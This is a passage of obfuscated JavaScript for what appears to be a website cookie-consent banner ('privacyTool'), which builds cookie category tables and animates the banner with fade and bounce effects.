20\x20'+_0x369ef5(0xecc,'pZ]P')+_0x369ef5(0xb9b,'mwi*')+'ody><'+_0x369ef5(0xe43,'0F8$')+'y>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0x14ae,'Sk9b')+_0x369ef5(0x9e5,'[2xI')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x20c5,'EEoj')+_0x369ef5(0x1742,'ci27')+'\x20\x20\x20\x20<'+_0x369ef5(0x1354,'eGI5')+'e>\x0a\x20\x20'+_0x369ef5(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xfbe,'sa84')+_0x369ef5(0x18a,'B4JC')+_0x369ef5(0x9e5,'[2xI'));for(var _0x1865de=0x0;_0x127e01[_0x369ef5(0x21cb,'mwi*')](_0x1865de,_0x5ecee3[_0x369ef5(0x1ab4,'[2xI')+'e_pol'+_0x369ef5(0x551,'RJy[')][_0x369ef5(0x487,'Su9K')+_0x369ef5(0x321,'EEoj')][_0x3ad694][_0x369ef5(0x1293,'^1Ro')+'es'][_0x369ef5(0xb2d,'yN#k')+'h']);_0x1865de++){_0x3d40a4[_0x369ef5(0x13e7,'$vh3')+_0x369ef5(0x185c,'N[([')+'tor'](_0x369ef5(0x1793,'0F8$')+_0x369ef5(0x2182,'c6Kj')+'tegor'+_0x369ef5(0xe91,'[2xI')+'body\x20'+_0x369ef5(0x1151,'1&t&')+_0x369ef5(0x17ad,'yN#k')+'tegor'+_0x369ef5(0x2104,'Sk9b')+'\x27'+_0x227784[_0x369ef5(0x1907,'1&t&')+_0x369ef5(0x22e,'(2fB')+'icy'][_0x369ef5(0xa9a,'yzMT')+_0x369ef5(0x2092,'bWTd')][_0x23877d].id+(_0x369ef5(0x52d,'nDx[')+'ookie'+_0x369ef5(0x6b0,'29Hv')+'gory-'+_0x369ef5(0x1ad3,'mwi*')+_0x369ef5(0x8fb,'ci27')+_0x369ef5(0x1e96,'pZ]P')+_0x369ef5(0x2406,'RJy[')+_0x369ef5(0x16c3,'RM#!')+_0x369ef5(0x48b,'WZ[p')+_0x369ef5(0x786,'vzN%')+'y'))['inser'+'tAdja'+_0x369ef5(0xd69,'Oy30')+'TML'](_0x127e01[_0x369ef5(0x460,'vzN%')],_0x369ef5(0x1478,'f000')+_0x369ef5(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xecc,'pZ]P')+_0x369ef5(0x2351,'f000')+_0x369ef5(0x126f,'eGI5')+_0x369ef5(0x23f6,'c6Kj')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1540,'Oy30')+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xa5e,'jpRh')+_0x49e203['cooki'+_0x369ef5(0x22e,'(2fB')+_0x369ef5(0x11a8,'Vto2')]['categ'+'orias'][_0x2717be][_0x369ef5(0x1293,'^1Ro')+'es'][_0x1865de]['cooki'+_0x369ef5(0xb18,'jpRh')+'e']+(_0x369ef5(0xa27,'f000')+_0x369ef5(0x1f53,'RM#!')+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x1c2,'QXz]')+_0x369ef5(0x12de,'CGQ1')+_0x369ef5(0x1742,'ci27')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x1b42,'^1Ro')+_0x369ef5(0xef5,'vzN%')+_0x369ef5(0x17f8,'mwi*')+_0x369ef5(0x1b4e,'$vh3'))+_0xd747e['cooki'+_0x369ef5(0x2251,'[2xI')+_0x369ef5(0xe12,'N[([')][_0x369ef5(0x1627,'eGI5')+_0x369ef5(0x1ff6,'29Hv')][_0x3d8300][_0x369ef5(0x11c0,'PbvL')+'es'][_0x1865de][_0x369ef5(0x79b,'(2fB')+_0x369ef5(0x1352,'yN#k')+_0x369ef5(0x1945,'WZ[p')+_0x369ef5(0xcaf,'WZ[p')]+(_0x369ef5(0xf7e,'sa84')+'\x0a\x20\x20\x20\x20'+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x181f,'WZ[p')+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x7d3,'bWTd')+_0x369ef5(0x17f8,'mwi*')+_0x369ef5(0x7d3,'bWTd')+'\x20</tr'+_0x369ef5(0x1713,'szK[')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x20e6,'0F8$')+_0x369ef5(0x16be,'c6Kj')+_0x369ef5(0x197e,'OYok')+_0x369ef5(0xd8f,'AxO$')+_0x369ef5(0x20ce,'yN#k')+_0x369ef5(0x1ef0,'RJy[')))}}}else{var _0x1c55e7=_0x46ba36[_0x2e24e1(0x70a,'9ZSz')][_0x2e24e1(0x2376,'sa84')]('|'),_0x24b407=0x0;while(!![]){switch(_0x1c55e7[_0x24b407++]){case'0':if(_0x46ba36.AUJpI(_0x339a5b,!![]))_0x58ddae[_0x2e24e1(0x945,'^1Ro')+'e']();continue;case'1':_0x58ddae[_0x2e24e1(0x1c8d,'f000')]['displ'+'ay']=_0x46ba36[_0x2e24e1(0x16a8,'F6jy')];continue;case'2':_0x58ddae[_0x2e24e1(0x1c66,'nDx[')][_0x2e24e1(0xbf4,'yzMT')+_0x2e24e1(0x274,'[2xI')]=_0x46ba36[_0x2e24e1(0x2233,'nDx[')];continue;case'3':_0x1380fb=0x0;continue;case'4':_0x46ba36[_0x2e24e1(0x1aad,'1&t&')](clearInterval,_0x22b515);continue}break}}}_0x58ddae[_0x2e24e1(0xc6e,'QXz]')][_0x2e24e1(0x1ecf,'0F8$')+'ty']=_0x1380fb,_0x58ddae[_0x2e24e1(0xc11,'[2xI')][_0x2e24e1(0x1679,'1&t&')+'r']=_0x46ba36[_0x2e24e1(0x1387,'EHO9')](_0x46ba36[_0x2e24e1(0x4fb,'$vh3')](_0x46ba36[_0x2e24e1(0x1f74,')*Tt')],_0x46ba36.lGcHw(_0x1380fb,0x64)),')')}},0x32);else{if(_0x46ba36[_0x45a792(0x80c,']%[v')](_0x46ba36[_0x45a792(0x1962,'EEoj')],_0x46ba36[_0x45a792(0x18c5,'PbvL')])){function _0x1a058d(){var _0x3b991d=_0x45a792,_0x54a64f=_0x1ed011[_0x3b991d(0x22fc,'^1Ro')+'ntScr'+_0x3b991d(0xd0c,'RM#!')]['getAt'+_0x3b991d(0x45f,'pZ]P')+'te'](_0x46ba36[_0x3b991d(0xa4b,'OTNm')])}}else _0x58ddae[_0x45a792(0x275,'jpRh')][_0x45a792(0x172e,'eGI5')+'ty']=0x0,_0x58ddae[_0x45a792(0xc6e,'QXz]')][_0x45a792(0x107a,'OYok')+'r']=_0x46ba36[_0x45a792(0xcd0,'bWTd')],_0x58ddae[_0x45a792(0x1ca8,'^&DR')]['displ'+'ay']=_0x46ba36.cqmQh,_0x58ddae[_0x45a792(0x51a,'AxO$')][_0x45a792(0x6d9,'c6Kj')+'ility']=_0x46ba36[_0x45a792(0xbbb,'OTNm')]}}static[_0x4f46d6(0x1b58,'UHRg')+'ffect'](_0x227760,_0x1d2479){var _0x37baf4=_0x4f46d6,_0x3f60c3={'nFaGj':function(_0x39ebba,_0x289ddd){return _0x39ebba/_0x289ddd},'QbLZf':function(_0x4e877b,_0x141b3c){return _0x4e877b<=_0x141b3c},'ncSyj':function(_0x21c158,_0x464c16){return _0x21c158(_0x464c16)},'EkoFN':function(_0x546637,_0x25da2a){return _0x546637+_0x25da2a},'Gjquo':_0x37baf4(0x1b3d,'F6jy')+_0x37baf4(0xaf4,'0(]!')+'ity=','HITed':function(_0x55d45f,_0x5713e2){return _0x55d45f*_0x5713e2},'eeGCo':function(_0x39dd8e,_0x13632a,_0x1515d2){return _0x39dd8e(_0x13632a,_0x1515d2)}};if(!_0x227760)return;var _0x5c36b2=0x1,_0x4436dc=_0x3f60c3[_0x37baf4(0x231a,'1&t&')](setInterval,function(){var _0x4571ec=_0x37baf4;_0x5c36b2-=_0x3f60c3[_0x4571ec(0x1f2a,'nDx[')](0x32,_0x1d2479),_0x3f60c3[_0x4571ec(0x1e1f,'#TT5')](_0x5c36b2,0x0)&&(_0x3f60c3[_0x4571ec(0x8a7,'EEoj')](clearInterval,_0x4436dc),_0x5c36b2=0x1),_0x227760.style[_0x4571ec(0xcee,'sa84')+'ty']=_0x5c36b2,_0x227760[_0x4571ec(0xc11,'[2xI')][_0x4571ec(0x1a8d,'CGQ1')+'r']=_0x3f60c3.EkoFN(_0x3f60c3[_0x4571ec(0x1653,'RJy[')](_0x3f60c3.Gjquo,_0x3f60c3[_0x4571ec(0x1106,'Oy30')](_0x5c36b2,0x64)),')')},0x32)}[_0x4f46d6(0x245d,'ci27')+'te_co'+'okieb'+'ar'](){var _0x81abb9=_0x4f46d6,_0x59ba98={'LhuHP':function(_0x336d31,_0x5c2a81){return _0x336d31(_0x5c2a81)},'cqTZL':_0x81abb9(0x1732,'bWTd'),'xeUwN':_0x81abb9(0xc14,'i8ys')+'eend','vLGxI':function(_0x4f8707,_0x528ed9){return _0x4f8707<_0x528ed9},'KJNbp':function(_0x4ce4cf,_0x20abcf){return _0x4ce4cf==_0x20abcf},'UuEoV':'open','PGGEN':function(_0xe48bef,_0x3ba354,_0x5a8d91){return _0xe48bef(_0x3ba354,_0x5a8d91)},'QQvzX':function(_0x11c826,_0x212d9e){return _0x11c826===_0x212d9e},'OUuGE':_0x81abb9(0xb12,'^&DR'),'yTupM':'TIYSN','VutBz':_0x81abb9(0xe58,'OYok')+'e-con'+_0x81abb9(0x1484,'Oy30')+'r','qBVOi':function(_0x1ac457,_0x17bd24,_0x1ddf31){return _0x1ac457(_0x17bd24,_0x1ddf31)},'NpocI':function(_0x5146b4,_0x3cf070){return _0x5146b4==_0x3cf070},'ANmTn':_0x81abb9(0x644,'yzMT')+_0x81abb9(0x2006,'^1Ro'),'JqTKO':function(_0x43a73b,_0x29d4a7){return _0x43a73b===_0x29d4a7},'EayOX':'lgmCe','NTWHK':function(_0xc6e317,_0x2317e7){return _0xc6e317!==_0x2317e7},'LfXdT':_0x81abb9(0x22c5,'RI2w'),'zRwLy':function(_0x50e14e,_0x12c827,_0x353ebd){return _0x50e14e(_0x12c827,_0x353ebd)},'RTbmC':'cooki'+'e-con'+'taine'+_0x81abb9(0x1383,'i8ys')+_0x81abb9(0xd6c,'pZ]P')+'d','WgxHb':function(_0x2e283a,_0x568e8c,_0x22ba5d){return _0x2e283a(_0x568e8c,_0x22ba5d)}},_0x5848e7=privacyTool['get_t'+_0x81abb9(0x12ad,'pZ]P')+'r_sta'+'te']();if(_0x59ba98.KJNbp(_0x5848e7,_0x59ba98[_0x81abb9(0x455,'EEoj')])){if(!privacyTool[_0x81abb9(0x356,'UHRg')+'imer'])privacyTool[_0x81abb9(0xe9c,'mwi*')+'imer']=_0x59ba98.PGGEN(setTimeout,privacyTool[_0x81abb9(0xc9b,'WZ[p')+_0x81abb9(0x1606,'B4JC')+_0x81abb9(0x13bc,'yN#k')+'ar'],PrivacyTool[_0x81abb9(0x842,'^&DR')+_0x81abb9(0x17c4,'RJy[')+_0x81abb9(0x1d92,'yN#k')+_0x81abb9(0xfbf,'^1Ro')]);else{if(_0x59ba98[_0x81abb9(0xf60,'#TT5')](_0x59ba98[_0x81abb9(0x1e8,'CGQ1')],_0x59ba98.yTupM)){function _0x13c27f(){var _0x12bf35=_0x81abb9;return _0x59ba98[_0x12bf35(0x1187,'PbvL')](_0x392e2e,_0x36b879[_0x12bf35(0xadb,'RJy[')+'ion'].href)[_0x12bf35(0x233d,'ci27')+'ce'](_0x59ba98[_0x12bf35(0x1b6,'[2xI')],'+')}}else privacyTool['play_'+_0x81abb9(0xd6a,'AxO$')+_0x81abb9(0x1d8a,'mwi*')](document[_0x81abb9(0x4e2,'nDx[')+'ement'+_0x81abb9(0x18e8,'N[([')](_0x59ba98[_0x81abb9(0x136a,'EHO9')]),_0x5848e7),privacyTool['DNA_T'+'imer']=_0x59ba98[_0x81abb9(0x21ae,'mwi*')](setTimeout,privacyTool[_0x81abb9(0x40f,'mwi*')+_0x81abb9(0x1cc6,'Oy30')+_0x81abb9(0x1b7a,'sa84')+'ar'],PrivacyTool[_0x81abb9(0x47b,'eGI5')+_0x81abb9(0x22c0,'OYok')+_0x81abb9(0x153d,'sa84')+_0x81abb9(0xe82,'CGQ1')])}}if(_0x59ba98[_0x81abb9(0x1da0,'1&t&')](_0x5848e7,_0x59ba98[_0x81abb9(0x1f68,'bWTd')])){if(_0x59ba98[_0x81abb9(0x140c,'PbvL')](_0x59ba98[_0x81abb9(0x1005,'EHO9')],_0x59ba98[_0x81abb9(0x13b1,'vzN%')])){if(!privacyTool[_0x81abb9(0x196c,'OTNm')+'imer']){if(_0x59ba98[_0x81abb9(0x11f2,'nDx[')](_0x59ba98[_0x81abb9(0x853,']%[v')],_0x59ba98[_0x81abb9(0x5c0,'eGI5')])){function _0x2d42e1(){var _0x45643e=_0x81abb9;_0x20ed9a[_0x45643e(0x1ba2,'N[([')+_0x45643e(0x823,'EHO9')+_0x45643e(0x19e2,'EHO9')](_0x45643e(0x50f,'OYok')+'ie-ca'+_0x45643e(0x2ce,'B4JC')+_0x45643e(0x113d,'Vto2')+_0x45643e(0x14a9,'UHRg')+_0x45643e(0x21d,'(2fB')+_0x45643e(0x1d15,'EEoj')+'tegor'+_0x45643e(0xe98,'OTNm')+'\x27'+_0x3ac5bb[_0x45643e(0x6ee,'i8ys')+'e_pol'+_0x45643e(0xe12,'N[([')][_0x45643e(0x1913,'Vto2')+_0x45643e(0x851,'$vh3')][_0x4618f5].id+(_0x45643e(0xa92,'1&t&')+'ookie'+_0x45643e(0x172f,'eGI5')+_0x45643e(0x11da,'bWTd')+'conte'+'nt'))[_0x45643e(0x10f2,'mwi*')+_0x45643e(0x4f2,'RI2w')+_0x45643e(0x564,'pZ]P')+_0x45643e(0x10bb,'PbvL')](_0x59ba98.xeUwN,'\x0a\x20\x20\x20\x20'+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x2168,'UHRg')+_0x45643e(0x27b,'RJy[')+_0x45643e(0xfbe,'sa84')+_0x45643e(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xb6f,'i8ys')+_0x45643e(0x15e3,'EEoj')+_0x45643e(0x1cc2,'ci27')+_0x45643e(0x217e,'RI2w')+_0x45643e(0xc7a,'szK[')+_0x45643e(0x21f2,'yN#k')+_0x45643e(0x95b,'mwi*')+_0x45643e(0x23ed,')*Tt')+_0x45643e(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x45643e(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x236a,'#TT5')+_0x45643e(0x221e,'ci27')+_0x45643e(0x5f0,'mwi*')+_0x45643e(0x1b93,'9ZSz')+_0x45643e(0x197e,'OYok')+_0x45643e(0x2351,'f000')+_0x45643e(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x45643e(0x2351,'f000')+_0x45643e(0xecc,'pZ]P')+_0x45643e(0xd8f,'AxO$')+_0x45643e(0x7ee,']%[v')+_0x45643e(0x677,'vzN%')+_0x45643e(0x5b8,'1&t&')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x1b42,'^1Ro')+_0x45643e(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x162a,'Su9K')+_0x45643e(0x1595,'F6jy')+_0x45643e(0x232b,'i8ys')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x389,'nf67')+_0x45643e(0x2213,'B4JC')+'Cooki'+_0x45643e(0x10e3,'vzN%')+_0x45643e(0x864,'UHRg')+'\x20\x20\x20\x20\x20'+_0x45643e(0x209c,'RM#!')+_0x45643e(0x1742,'ci27')+_0x45643e(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x45643e(0x1c2,'QXz]')+_0x45643e(0x17f8,'mwi*')+_0x45643e(0x1742,'ci27')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x1669,'yN#k')+_0x45643e(0x454,'CGQ1')+_0x45643e(0x8b5,'eGI5')+_0x45643e(0x2163,'EEoj')+_0x45643e(0xc65,'N[([')+_0x45643e(0xef5,'vzN%')+_0x45643e(0x1c2,'QXz]')+_0x45643e(0x18a,'B4JC')+_0x45643e(0x232b,'i8ys')+_0x45643e(0xdcd,'eGI5')+_0x45643e(0x236a,'#TT5')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x1e0,'29Hv')+_0x45643e(0xdcd,'eGI5')+_0x45643e(0x11bd,'1&t&')+'r>\x0a\x20\x20'+_0x45643e(0x12de,'CGQ1')+_0x45643e(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xfbe,'sa84')+_0x45643e(0x18a,'B4JC')+_0x45643e(0x1540,'Oy30')+'\x20\x20</t'+'head>'+_0x45643e(0xac6,'N[([')+_0x45643e(0x1e0,'29Hv')+_0x45643e(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x45643e(0xfbe,'sa84')+_0x45643e(0x17f8,'mwi*')+_0x45643e(0x20b4,'nDx[')+_0x45643e(0x419,'yzMT')+_0x45643e(0x7f0,'0(]!')+_0x45643e(0x1a17,'mwi*')+_0x45643e(0x1e2e,'N[([')+'body>'+'\x0a\x20\x20\x20\x20'+_0x45643e(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x45643e(0x181f,'WZ[p')+_0x45643e(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xb33,'(2fB')+_0x45643e(0x1a63,'eGI5')+_0x45643e(0x12d1,'Vto2')+_0x45643e(0x16be,'c6Kj')+_0x45643e(0x27b,'RJy[')+_0x45643e(0x236a,'#TT5')+_0x45643e(0xef5,'vzN%')+_0x45643e(0x7d3,'bWTd')+_0x45643e(0x16be,'c6Kj')+'\x20');for(var _0xe3cc45=0x0;_0x59ba98[_0x45643e(0x451,'AxO$')](_0xe3cc45,_0x35f7c5[_0x45643e(0x6ee,'i8ys')+_0x45643e(0xa64,'AxO$')+_0x45643e(0x1a26,'Oy30')][_0x45643e(0x13bb,'ci27')+_0x45643e(0x10af,'F6jy')][_0x1487de][_0x45643e(0x217e,'RI2w')+'es'][_0x45643e(0x1c95,'29Hv')+'h']);_0xe3cc45++){_0x3bb835[_0x45643e(0x208b,'29Hv')+'Selec'+_0x45643e(0x1501,'PbvL')]('#cook'+_0x45643e(0x2182,'c6Kj')+_0x45643e(0x11d3,'eGI5')+_0x45643e(0xbb4,'jpRh')+_0x45643e(0x8f7,'^&DR')+_0x45643e(0x22f,'c6Kj')+_0x45643e(0x1f7f,'vzN%')+_0x45643e(0x1ea5,'N[([')+'y-id='+'\x27'+_0x12f65a[_0x45643e(0xa43,'pZ]P')+'e_pol'+_0x45643e(0xd97,'!lc%')][_0x45643e(0x22e5,'Oy30')+_0x45643e(0x22ad,'mwi*')][_0x3e1ada].id+(_0x45643e(0x1240,'Su9K')+'ookie'+_0x45643e(0x1bb5,'QXz]')+_0x45643e(0x2345,'RI2w')+_0x45643e(0x2068,'!lc%')+_0x45643e(0x1737,'Su9K')+_0x45643e(0xdea,'AxO$')+_0x45643e(0x6b0,'29Hv')+_0x45643e(0x1546,']%[v')+_0x45643e(0x1a5c,'1&t&')+_0x45643e(0x1758,')*Tt')+'y'))['inser'+_0x45643e(0x140a,'sa84')+_0x45643e(0xfd3,'^&DR')+_0x45643e(0x602,'nDx[')](_0x59ba98[_0x45643e(0x89a,'WZ[p')],'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x45643e(0x818,'(2fB')+_0x45643e(0x600,'0F8$')+_0x45643e(0xbd8,'jpRh')+_0x45643e(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x45643e(0x103f,'N[([')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x7f0,'0(]!')+_0x45643e(0xbd8,'jpRh')+_0x45643e(0x2351,'f000')+_0x45643e(0x9e5,'[2xI')+_0x45643e(0x4a6,'szK[')+'d>'+_0x2b2707[_0x45643e(0x111d,'mwi*')+_0x45643e(0x995,'sa84')+'icy'][_0x45643e(0x6c4,'OYok')+_0x45643e(0x2062,'RJy[')][_0x40f545][_0x45643e(0x1ab4,'[2xI')+'es'][_0xe3cc45][_0x45643e(0x1a83,')*Tt')+_0x45643e(0x1281,'^&DR')+'e']+(_0x45643e(0x200f,'(2fB')+_0x45643e(0x1f53,'RM#!')+_0x45643e(0x181f,'WZ[p')+_0x45643e(0x20ce,'yN#k')+_0x45643e(0x18a,'B4JC')+_0x45643e(0xcea,'EHO9')+_0x45643e(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x45643e(0x181f,'WZ[p')+_0x45643e(0xdcd,'eGI5')+'\x20\x20\x20\x20<'+_0x45643e(0x1776,'OTNm'))+_0x2d090d['cooki'+_0x45643e(0x893,')*Tt')+_0x45643e(0x1e9,'EEoj')][_0x45643e(0x16eb,'CGQ1')+_0x45643e(0x1689,'0F8$')][_0x20cd0f][_0x45643e(0x14a6,']%[v')+'es'][_0xe3cc45][_0x45643e(0x126e,'nf67')+_0x45643e(0x182a,'AxO$')+'cript'+_0x45643e(0x1dae,'PbvL')]+(_0x45643e(0x390,'F6jy')+_0x45643e(0x1b93,'9ZSz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x1ba7,'9ZSz')+_0x45643e(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x45643e(0x2351,'f000')+_0x45643e(0x16be,'c6Kj')+_0x45643e(0xfbe,'sa84')+_0x45643e(0x1b54,'yzMT')+_0x45643e(0x1f53,'RM#!')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x45643e(0x1e0,'29Hv')+_0x45643e(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x45643e(0x27b,'RJy[')+'\x20'))}}}else privacyTool['DNA_T'+_0x81abb9(0x1747,'29Hv')]=_0x59ba98[_0x81abb9(0x1e9e,'Vto2')](setTimeout,privacyTool[_0x81abb9(0x1044,'OTNm')+_0x81abb9(0x189d,'(2fB')+_0x81abb9(0x40c,'nf67')+'ar'],PrivacyTool[_0x81abb9(0x1e15,'yN#k')+_0x81abb9(0x6c0,'Oy30')+_0x81abb9(0x8df,'EEoj')+_0x81abb9(0xe9f,'nf67')+_0x81abb9(0xa46,'B4JC')+'VAL'])}else privacyTool[_0x81abb9(0x162c,'N[([')+_0x81abb9(0x1965,'29Hv')+'tion'](document[_0x81abb9(0x68a,'RI2w')+_0x81abb9(0x1f4b,'c6Kj')+'ById'](_0x59ba98[_0x81abb9(0x1176,'^1Ro')]),_0x5848e7),privacyTool[_0x81abb9(0x188b,'N[([')+'imer']=_0x59ba98.WgxHb(setTimeout,privacyTool[_0x81abb9(0x1044,'OTNm')+_0x81abb9(0x1675,'i8ys')+_0x81abb9(0x1a55,'nDx[')+'ar'],PrivacyTool['MINIM'+_0x81abb9(0x2114,'$vh3')+_0x81abb9(0x928,'szK[')+_0x81abb9(0xc60,'N[([')+_0x81abb9(0x11b0,'RI2w')+_0x81abb9(0xa31,'OYok')])}else{function _0x25d331(){var _0x3917ee=_0x81abb9;this[_0x3917ee(0x21a6,'OTNm')+'okie_'+_0x3917ee(0xd26,'vzN%')+_0x3917ee(0x2c6,'^&DR')]()}}}}[_0x4f46d6(0xb65,'Vto2')+_0x4f46d6(0x1f07,'vzN%')+'tion'](_0x46a8e,_0x1ba966){var _0x185b17=_0x4f46d6,_0x5bbac4={'zaitN':_0x185b17(0xb27,'(2fB')+_0x185b17(0x9a6,'sa84')+'1','xtBMn':function(_0xeb9315,_0xe416e5){return _0xeb9315==_0xe416e5},'trODi':_0x185b17(0x1b95,'mwi*'),'BSiUI':function(_0x133630,_0x3d22a5,_0x23ae9f){return _0x133630(_0x3d22a5,_0x23ae9f)},'SFNsZ':_0x185b17(0x568,'vzN%')+'it-an'+_0x185b17(0x12e1,'bWTd')+_0x185b17(0x951,'f000')+'!impo'+'rtant'+';','LNLYa':'bounc'+'e','WEnAE':_0x185b17(0x1311,'c6Kj')+_0x185b17(0x234a,'B4JC'),'AcgzW':_0x185b17(0x233b,'OTNm')+_0x185b17(0x14f7,'sa84')+'bounc'+'e','zVKDx':_0x185b17(0x13eb,'[2xI')+_0x185b17(0x1a24,'OYok')},_0x4ba1e1=_0x5bbac4[_0x185b17(0x1299,'[2xI')][_0x185b17(0x6ca,'^1Ro')]('|'),_0x1094b0=0x0;while(!![]){switch(_0x4ba1e1[_0x1094b0++]){case'0':if(_0x5bbac4[_0x185b17(0x22cb,'vzN%')](_0x1ba966,_0x5bbac4[_0x185b17(0x1162,'sa84')]))return;continue;case'1':_0x5bbac4[_0x185b17(0xad6,'F6jy')](setTimeout,function(){var _0x2269c4=_0x185b17;_0x46a8e['class'+_0x2269c4(0x1cd7,'WZ[p')]=''},0xbb8);continue;case'2':var _0x5c94c2={'mRRMz':_0x5bbac4[_0x185b17(0x1a01,'c6Kj')]};continue;case'3':_0x46a8e[_0x185b17(0x123e,'RM#!')+'Name']=_0x5bbac4[_0x185b17(0x1b73,'mwi*')];continue;case'4':_0x5bbac4.xtBMn(_0x1ba966,_0x5bbac4[_0x185b17(0x206a,'[2xI')])&&(_0x46a8e['class'+_0x185b17(0x23ae,'jpRh')]=_0x5bbac4[_0x185b17(0xec9,'B4JC')]);continue;case'5':_0x46a8e[_0x185b17(0x18b4,'EHO9')+_0x185b17(0x2425,'mwi*')+_0x185b17(0x20f9,']%[v')+'r'](_0x5bbac4[_0x185b17(0x13e2,'OTNm')],function(){var _0x2d0878=_0x185b17;_0x46a8e[_0x2d0878(0x15a2,'jpRh')+_0x2d0878(0x4c9,'29Hv')]='',_0x46a8e['cssTe'+'xt']=_0x5c94c2[_0x2d0878(0x2238,'PbvL')]});continue}break}}static[_0x4f46d6(0x19d5,'eGI5')+_0x4f46d6(0x268,'#TT5')+'ment'](_0x590351,_0x26c4c7){var _0x54cffd=_0x4f46d6,_0x5caad9={'nDZKC':function(_0x3c52c3,_0x369de8){return _0x3c52c3==_0x369de8},'NqCAs':_0x54cffd(0x23d2,'QXz]'),'ddlFA':function(_0x233f4c,_0x1dd4ce){return _0x233f4c===_0x1dd4ce},'BcfNd':_0x54cffd(0xf5f,'szK['),'FOTol':_0x54cffd(0xd8e,'RI2w')};_0x590351=document[_0x54cffd(0x941,'jpRh')+_0x54cffd(0xb37,'OYok')+_0x54cffd(0x10fa,'Vto2')](_0x590351),_0x26c4c7=document[_0x54cffd(0x14f8,'N[([')+_0x54cffd(0xba5,'f000')+'ById'](_0x26c4c7);if(_0x5caad9[_0x54cffd(0x5a2,']%[v')](_0x590351[_0x54cffd(0xf0b,'yzMT')]['displ'+'ay'],_0x5caad9[_0x54cffd(0x14b3,'i8ys')])){if(_0x5caad9.ddlFA(_0x5caad9.BcfNd,_0x5caad9.BcfNd))_0x590351[_0x54cffd(0x1bfd,'Vto2')][_0x54cffd(0x6cd,'CGQ1')+'ay']=_0x5caad9[_0x54cffd(0xed1,'WZ[p')],_0x26c4c7[_0x54cffd(0x1ab2,'N[([')+_0x54cffd(0x1fbe,'9ZSz')]='+';else{function _0x5930de(){var _0x4d9074=_0x54cffd;_0x175153[_0x4d9074(0x824,'F6jy')+_0x4d9074(0x11ff,'0(]!')+_0x4d9074(0x1a6c,'jpRh')+'nt'](_0x418d8e,_0x399c83[_0x4d9074(0x1842,'1&t&')+_0x4d9074(0xa43,'pZ]P')+_0x4d9074(0x1bed,'CGQ1')+'al']);return}}}else _0x590351[_0x54cffd(0x51a,'AxO$')][_0x54cffd(0x1505,'(2fB')+'ay']=_0x5caad9[_0x54cffd(0x1447,'OYok')],_0x26c4c7[_0x54cffd(0x20c8,'EHO9')+_0x54cffd(0xc07,'Vto2')]='-'}[_0x4f46d6(0xd29,'0F8$')+_0x4f46d6(0x1e48,'vzN%')+_0x4f46d6(0x22ba,'RJy[')+_0x4f46d6(0x1bc2,'RM#!')](){var _0x47cd69=_0x4f46d6,_0x175b91={'SLiqU':function(_0x5e92b7,_0x57714c){return _0x5e92b7(_0x57714c)}};try{let 